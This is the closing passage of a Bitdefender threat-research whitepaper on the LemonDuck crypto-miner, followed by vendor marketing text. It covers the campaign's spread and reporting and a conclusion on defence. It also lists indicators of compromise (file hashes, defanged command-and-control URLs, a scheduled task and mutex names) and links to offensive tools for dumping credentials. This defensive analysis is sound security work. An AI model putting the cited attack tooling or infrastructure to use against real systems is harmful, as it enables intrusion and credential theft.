The campaign's sole goal is to infect as many systems as possible to hijack their resources. The components sometimes send reports to the attacker. These reports and the way attackers identify infected machines, however unintended, might contain sensitive information. Some sensitive information in the identifier includes the current user's name and the domain. The reports contain information about exploitation status and about newly infected systems (IP, e-mail addresses). Attackers could use them for profit if cryptocurrency mining wasn't enough. Finally, the whole attack chain shows that these attackers can deploy advanced malware on the system and can infect many machines with their extensive collection of lateral movement techniques.

Users can, however, employ essential measures to defend against most of the infection techniques. The best strategy is to eliminate attack vectors by keeping OS and third-party software updated and avoiding using weak passwords.

## **Campaign distribution**



<span id="page-58-0"></span>

### **LemonDuck Distribution**



# **Conclusion**

Attackers behind LemonDuck improved on the ideas behind KingMiner and created a malware that can infect many more systems and mine cryptocurrency much more efficiently. The result is a massive global campaign that mainly targets enterprise systems.



<span id="page-59-0"></span>The malware can be delivered to the victim in various ways, such as through phishing, exploits, and valid accounts with brute-forced passwords. With file-less execution and all the defense evasion techniques applied, it can fly under the radar and generate significant revenue for its operators. LemonDuck also ensures that, once the system is infected, it maximizes the available resources to use.

A worrying aspect of this campaign is the continually growing arsenal of exploitation tools, most of which are available for free on the internet. These tools can be dynamically deployed on the attacker's servers and help further spread the malware to randomly generated IPs and infect machines even with no user interaction. The most efficient way to defend against such attacks is to strengthen passwords and keep operating systems and third-party software up to date.

# **Bibliography**

- [1]<https://labs.bitdefender.com/2020/07/kingminer-botnet-keeps-up-with-the-times/>
- [2] [https://news.sophos.com/en-us/2019/10/01/lemon\\_duck-powershell-malware-cryptojacks-enterprise-networks/](https://news.sophos.com/en-us/2019/10/01/lemon_duck-powershell-malware-cryptojacks-enterprise-networks/)
- [3] [https://news.sophos.com/en-us/2020/08/25/lemon\\_duck-cryptominer-targets-cloud-apps-linux/](https://news.sophos.com/en-us/2020/08/25/lemon_duck-cryptominer-targets-cloud-apps-linux/)
- [4]<https://www.pingcastle.com/documentation/scanner/>
- [5] [https://github.com/EmpireProject/Empire/blob/master/data/module\\_source/credentials/Invoke-PowerDump.ps1](https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-PowerDump.ps1)
- [6] <https://github.com/PowerShellMafia/PowerSploit>

<span id="page-60-0"></span>

### Bitdefender Whitepaper Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

# **MITRE techniques breakdown**



# <span id="page-61-0"></span>**Appendix 1. Indicators of Compromise**

## **Hashes**

ce510f7de1c4312aa0d74d0f1804c151 614257993fd996b4cea3a0fdffa4feac 5b2849ff2e8c335dcc60fd2155b2d4d3 23d59ed726e13edabcb751da7a5ce310 ef3a4697773f84850fe1a086db8edfe0

# **URLs**

hxxp://t[.]zz3r0[.]com

hxxp://t[.]zer9g[.]com

hxxp://t[.]amynx[.]com

hxxp://d[.]ackng[.]com

# **Scheduled Task**

blackball

### **Mutexes**

Global\eLocalIf

Global\eLocalMn

Global\eLocalMng

Global\eLocalKr

Global\LocalMail



Bitdefender Whitepaper Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

B

# **Why Bitdefender**

### **Proudly Serving Our Customers**

Bitdefender provides solutions and services for small business and medium enterprises, service providers and technology integrators. We take pride in the trust that enterprises such as **Mentor, Honeywell, Yamaha,** 

**Speedway, Esurance or Safe Systems** place in us. *Leader in Forrester's inaugural Wave™ for Cloud Workload Security NSS Labs "Recommended" Rating in the NSS Labs AEP Group Test SC Media Industry Innovator Award for Hypervisor Introspection, 2nd Year in a Row*

*Gartner® Representative Vendor of Cloud-Workload Protection Platforms*

### **Dedicated To Our +20.000 Worldwide Partners**

A channel-exclusive vendor, Bitdefender is proud to share success with tens of thousands of resellers and distributors worldwide. *CRN 5-Star Partner, 4th Year in a Row. Recognized on CRN's Security 100 List. CRN Cloud* 

*Partner, 2nd year in a Row More MSP-integrated solutions than any other security vendor*

*3 Bitdefender Partner Programs - to enable all our partners – resellers, service providers and hybrid partners – to focus on selling Bitdefender solutions that match their own specializations*

### **Trusted Security Authority**

Bitdefender is a proud technology alliance partner to major virtualization vendors, directly contributing to the development of secure ecosystems with **VMware, Nutanix, Citrix, Linux Foundation, Microsoft, AWS, and Pivotal.**

Through its leading forensics team, Bitdefender is also actively engaged in countering international cybercrime together with major law enforcement agencies such as FBI and Europol, in initiatives such as NoMoreRansom and TechAccord, as well as the takedown of black markets such as Hansa. Starting in 2019, Bitdefender is also a proudly appointed CVE Numbering Authority in MITRE Partnership.

**RECOGNIZED BY LEADING ANALYSTS AND INDEPENDENT TESTING ORGANIZATIONS TECHNOLOGY ALLIANCES**

**CRN MTEST AV Gartner (451) Research FORRESTER DEL CLOBAL** 

Microsoft NUTANIX aws new Foundry CITRIX

# **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters**<br>Enterprise HQ – Santa Clara, CA, United States<br>Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA

**Europe:** Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY<br>| Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona,<br>SPAIN | Dubai, UAE | London, UK | Hague, NETHERLANDS **Australia:** Sydney, Melbourne

### **UNDER THE SIGN OF THE WOLF**

ä

And we do. We outsmart the industry not only by having the clearest view, the sharpest mind and the deepest insight,<br>but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brill